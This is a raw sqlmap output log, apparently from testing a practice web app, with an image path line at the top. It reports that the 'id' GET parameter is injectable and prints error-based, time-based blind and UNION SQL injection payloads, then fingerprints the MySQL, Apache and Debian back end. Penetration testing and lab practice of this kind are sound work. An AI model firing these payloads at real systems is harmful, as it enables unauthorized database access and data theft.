 [10:21:03] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=4' AND EXTRACTVALUE(4823,CONCAT(0x5c,0x717a7a7671,(SELECT (ELT(4823=4823,1))),0x716a766b
'lqHz&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 5250 FROM (SELECT(SLEEP(5)))bYzK) AND 'bxHj'='bxHj&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=4' UNION ALL SELECT NULL,CONCAT(0x717a7a7671,0x46447143647746595353504e71754a53754e724b6
a655552657143506c6d7856,0x716a766b71)-- -&Submit=Submit
---
[10:21:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.1 (MariaDB fork)